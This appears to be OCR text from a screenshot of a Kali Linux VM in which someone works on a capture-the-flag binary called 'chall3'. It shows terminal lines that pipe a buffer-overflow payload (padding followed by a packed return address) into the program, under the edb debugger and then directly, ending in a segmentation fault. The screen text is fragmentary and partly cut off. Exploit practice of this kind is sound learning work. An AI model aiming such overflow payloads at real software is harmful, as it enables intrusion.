 Kali x64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Kali x64
Shared VMs
vcsa.cluster.local
Home
Kali x64
Applications Places System
Sat Mar 9, 18:41
root@kali: /mnt/hgfs/f/chall3
File Edit View Search Terminal Help
restoreComments
comparing versions: [4096] [4096]
qt.qpa.xcb: QXcbConnection: XCB error: 3 (BadWindow), sequence: 1165, resource id: 10545147, major code: 40 (Tran
slateCoords), minor code: 0
Saving session file
root@kali:/mnt/hgfs/f/chall3# echo -ne '12345678AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x44\x01\x40\x00\x00\x00\
x00\x00\x33\x00\x00\x00\x00\x00\x00\x00' | edb --run ./chall3
[load_plugins] Cannot load library /usr/lib/x86_64-linux-gnu/edb/libDebuggerErrorConsole.so: (/usr/lib/x86_64-lin
ux-gnu/edb/libDebuggerErrorConsole.so: undefined symbol: _ZN26DebuggerErrorConsolePlugin20DebuggerErrorConsole20c
ompareDisassemblersEv)
Starting edb version: 1.0.0
Please Report Bugs & Requests At: https://github.com/eteran/edb-debugger/issues
Terminal process has TTY:  ""
Loading session file
Loading plugin-data
restoreComments
seed:
overflow:
Debuggee is now 32 bit
Saving session file
root@kali:/mnt/hgfs/f/chall3# (read -r line ; echo -ne '12345678AAAAAAAAAAAAAAAAAAAA
x40\x00\x00\x00\x00\x00\x33\x00\x00\x00\x00\x00\x00\x00') | ./chall3
seed:
overflow:
Segmentation fault
root@kali:/mnt/hgfs/f/chall3#
root@kali: /mnt/hgfs/f/c... root@kali: /mnt/hgfs/f/c... root@kali: /mnt/hgfs/f
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
qira - Google Chro...
Total Commander (...
Kali x64 - VMware ...
new 1 - Notepad+...
IDA - chall3 F:\chall...
TeamSpeak 3
OBS 23.0.2 (64-bit, ...
EN
18:41
09.03.2019
vos A B C D